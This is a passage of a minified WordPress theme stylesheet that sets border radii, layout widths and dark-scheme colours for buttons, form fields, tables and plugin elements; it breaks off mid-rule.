button:not(.components-button),button:not(.search_submit),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:{rad360}; -ms-border-radius:{rad360}; border-radius:{rad360}}.select_container:before{-webkit-border-radius:0{rad360}{rad360}0; -ms-border-radius:0{rad360}{rad360}0; border-radius:0{rad360}{rad360}0}textarea.wp-editor-area{-webkit-border-radius:0 0{rad360}{rad360}; -ms-border-radius:0 0{rad360}{rad360}; border-radius:0 0{rad360}50px}.widget li a>img,.widget li span>img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.body_style_boxed .page_wrap{width:1290px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:770px}[class*="content_wrap"]>.sidebar{width:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:400px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:400px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-370px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{-webkit-border-radius:4px; -ms-border-radius:4px; border-radius:4px}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:360px; -ms-border-radius:360px; border-radius:360px}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.sc_content_width_1_1{width:1170px}.sc_content_width_1_2{width:585px}.sc_content_width_1_3{width:390px}.sc_content_width_2_3{width:780px}.sc_content_width_1_4{width:292.5px}.sc_content_width_3_4{width:877.5px}.scheme_dark body,.scheme_dark .body_style_boxed .page_wrap{background-color:#141e29}.scheme_dark{color:#b4c2d1}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6{color:#ffffff}.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#f25035}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#4353ff}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#57af3a}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#f25035}.scheme_dark dt,.scheme_dark b,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#b4c2d1}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#9ca9b6}.scheme_dark code{color:#b4c2d1;	background-color:#0e161f;	border-color:#1e2832}.scheme_dark code a{color:#f25035}.scheme_dark code a:hover{color:#ea3e21}.scheme_dark a{color:#f25035}.scheme_dark a:hover{color:#ea3e21}.scheme_dark .color_style_link2 a{color:#4353ff}.scheme_dark .color_style_link2 a:hover{color:#3040ee}.scheme_dark .color_style_link3 a{color:#57af3a}.scheme_dark .color_style_link3 a:hover{color:#469b2a}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#f25035}.scheme_dark .scheme_dark blockquote{color:#ffffff;	background-color:#f25035}.scheme_dark blockquote cite a{color:#ffffff}.scheme_dark blockquote cite a:hover{color:#141e29}.scheme_dark .single-post blockquote cite a{color:#b4c2d1}.scheme_dark .single-post blockquote cite a:hover{color:#141e29}.scheme_dark blockquote dt,.scheme_dark blockquote b,.scheme_dark blockquote strong,.scheme_dark blockquote i,.scheme_dark blockquote em,.scheme_dark blockquote mark,.scheme_dark blockquote ins{color:#b4c2d1}.scheme_dark blockquote s,.scheme_dark blockquote strike,.scheme_dark blockquote del{color:#d0d3da}.scheme_dark blockquote code{color:#4c5560;	background-color:#f3f5f7;	border-color:#ededed}.scheme_dark blockquote:before{color:#4353ff}.scheme_dark .blog .format-quote .post_content{background-color:#f25035}.scheme_dark .blog .format-quote .post_content blockquote{color:#ffffff}.scheme_dark .blog .format-quote .post_content blockquote:before{color:#ffffff}.scheme_dark .scheme_dark blockquote:before{color:#ffffff}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#ebebeb}.scheme_dark .scheme-dark table th,.scheme_dark .scheme-dark table th + th,.scheme_dark .scheme-sdark table td + th{border-color:#1e2832}.scheme_dark .scheme-self table td,.scheme_dark table th + td,.scheme_dark .scheme-self table td + td{color:#b4c2d1;	border-color:#1e2832}.scheme_dark table th{color:#4c5560;	background-color:#141e29}.scheme_dark table th b,.scheme_dark table th strong{color:#4c5560}.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:#18232f}.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#ffffff}.scheme_dark table th a:hover{color:#4c5560}.scheme_dark hr{border-color:#26323f}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff}.scheme_dark ul>li:before{color:#f25035}.scheme_dark .widget_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#b4c2d1}.scheme_dark .widget_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#ffffff}.scheme_dark fieldset{border-color:#26323f}.scheme_dark fieldset legend{color:#ffffff;	background-color:#141e29}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="url"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .tourmaster-form-field input[type="text"],.scheme_dark .tourmaster-form-field input[type="email"],.scheme_dark .tourmaster-form-field input[type="password"],.scheme_dark .tourmaster-form-field textarea,.scheme_dark .tourmaster-form-field select,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,.scheme_dark .tourmaster-form-field.tourmaster-with-border select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input,.scheme_dark form.mc4wp-form input[type="email"]{color:#b4c2d1;	border-color:#29333e;	background-color:#141e29}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="text"].filled,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="number"].filled,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="email"].filled,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="search"].filled,.scheme_dark input[type="password"]:focus,.scheme_dark input[type="password"].filled,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.filled,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark textarea.wp-editor-area.filled,.scheme_dark .tourmaster-form-field input[type="text"]:focus,.scheme_dark .tourmaster-form-field input[type="text"].filled,.scheme_dark .tourmaster-form-field input[type="email"]:focus,.scheme_dark .tourmaster-form-field input[type="email"].filled,.scheme_dark .tourmaster-form-field input[type="password"]:focus,.scheme_dark .tourmaster-form-field input[type="password"].filled,.scheme_dark .tourmaster-form-field textarea:focus,.scheme_dark .tourmaster-form-field textarea.filled,.scheme_dark .tourmaster-form-field select:focus,.scheme_dark .tourmaster-form-field select.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="search"].filled,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .dir-search input[type="text"].filled,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"].filled,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="color"].filled,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="date"].filled,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"].filled,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="email"].filled,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="month"].filled,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="number"].filled,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="password"].filled,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="range"].filled,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="search"].filled,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"].filled,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="time"].filled,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="url"].filled,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form input[type="week"].filled,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form select.filled,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress .standard-form textarea.filled,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea.filled,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="email"].filled,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="text"].filled,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form input[type="password"].filled,.scheme_dark #booked-page-form textarea:focus,.scheme_dark #booked-page-form textarea.filled,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus,.scheme_dark .booked-upload-wrap input.filled,.scheme_dark form.mc4wp-form input[type="email"]:focus,.scheme_dark form.mc4wp-form input[type="email"].filled{color:#ffffff;	border-color:#f25035;	background-color:#121c26}.scheme_dark input[placeholder]::-webkit-input-placeholder,.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#b4c2d1}.scheme_dark input[placeholder]::-moz-placeholder,.scheme_dark textarea[placeholder]::-moz-placeholder{color:#b4c2d1}.scheme_dark input[placeholder]:-ms-input-placeholder,.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#b4c2d1}.scheme_dark input[placeholder]::placeholder,.scheme_dark textarea[placeholder]::placeholder{color:#b4c2d1}.scheme_dark .select_container:before{color:#b4c2d1}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff}.scheme_dark .select_container:after{color:#b4c2d1}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select{border-color:#29333e !important;	color:#b4c2d1;	background:#141e29 !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#121c26 !important}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#ffffff;	border-color:#29333e;	background:#121c26}.scheme_dark .select2-container .select2-results__option{color:#ffffff;	background:#121c26}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#f25035}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#29333e !important}.scheme_dark .sc_button_simple2:not(.sc_button_bg_image),.scheme_dark .sc_button_simple2:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after,.scheme_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#4353ff !important}.scheme_dark .scheme_dark .sc_button_simple2:not(.sc_button_bg_image):hover,.scheme_dark .scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#f25035 !important}.scheme_dark .scheme_dark.btn-fullwidth .sc_button_simple2:not(.sc_button_bg_image):hover,.scheme_dark .scheme_dark.btn-fullwidth .sc_button_simple:not(.sc_button_bg_image):hover{color:#f4f4f4 !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#4353ff}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#3040ee}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#57af3a}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#469b2a}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#f25035}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image){color:#ffffff;	-webkit-box-shadow:0px 0px 50px -16px #4353ff; -ms-box-shadow:0px 0px 50px -16px #4353ff; box-shadow:0px 0px 50px -16px #4353ff; background-color:#141e29 !important}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#4353ff !important;	-webkit-box-shadow:0px 2px 20px 0px rgba(67,83,255,0.5); -ms-box-shadow:0px 2px 20px 0px rgba(67,83,255,0.5); box-shadow:0px 2px 20px 0px rgba(67,83,255,0.5)}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#4353ff;	border-color:#4353ff}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#3040ee !important;	border-color:#3040ee !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ffffff !important;	border-color:#ededed !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#3040ee !important;	border-color:#3040ee !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#f25035 !important;	border-color:#f25035 !important}.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_dark button:not(.components-button):not(.search_submit),.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark .post_item .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark #booked-profile-page input[type="submit"],.scheme_dark #booked-profile-page button,.scheme_dark .booked-list-view input[type="submit"],.scheme_dark .booked-list-view button,.scheme_dark table.booked-calendar input[type="submit"],.scheme_dark table.booked-calendar button,.scheme_dark .booked-modal input[type="submit"],.scheme_dark .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .mc4wp-form input[type="submit"]{color:#ffffff !important;	background-color:#4353ff; -webkit-box-shadow:0px 0px 31px -7px rgba(67,83,255,0.3); -ms-box-shadow:0px 0px 31px -7px rgba(67,83,255,0.3); box-shadow:0px 0px 31px -7px rgba(67,83,255,0.3)}.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link{color:#4353ff !important;	border-color:#4353ff}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#f25035 !important}.scheme_dark .theme_button.color_style_link2{background-color:#4353ff !important}.scheme_dark .theme_button.color_style_link3{background-color:#57af3a !important}.scheme_dark .theme_button.color_style_dark{color:#141e29 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#f25035}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2){background-color:#4353ff}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2){background-color:#57af3a}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2){color:#141e29;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:before{color:#ffffff}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background-color:#9ca9b6 !important;	color:#ffffff !important}.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_dark button:not(.search_submit):hover,.scheme_dark button:not(.search_submit):focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_simple2):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus{color:#ffffff;	background-color:#3040ee;	-webkit-box-shadow:0px 2px 20px 0px rgba(67,83,255,0.5); -ms-box-shadow:0px 2px 20px 0px rgba(67,83,255,0.5); box-shadow:0px 